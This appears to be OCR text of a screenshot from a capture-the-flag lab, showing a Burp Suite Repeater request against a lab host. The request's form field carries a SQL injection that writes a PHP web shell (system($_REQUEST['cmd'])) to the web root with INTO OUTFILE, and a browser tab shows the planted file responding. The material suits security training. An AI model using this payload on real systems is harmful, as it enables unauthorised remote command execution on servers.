 10.129.23.139/account.php
New Tab
10.129.23.139/testingBadAc
10.129.23.139/testingBadAccess.php 90%
Warning: system(): Cannot execute a blank command in /var/www/html/testingBadAccess.php on
line 1
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequen
User options Learn
SQLi × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 10.129.23.139
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:103.0)
Gecko/20100101 Firefox/103.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,*/*;q=0.8
5 Accept-Language: en-GB,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 135
9 Origin: http://10.129.23.139
10 DNT: 1
11 Connection: close
12 Referer: http://10.129.23.139/
13 Cookie: user=f49775f4b37981eb269a05abccba27cf
14 Upgrade-Insecure-Requests: 1
15
16 username=m1l0js&country=Brazil' union select "<?php
system($_REQUEST['cmd']); ?>" into outfile
"/var/www/html/testingBadAccess.php"-- -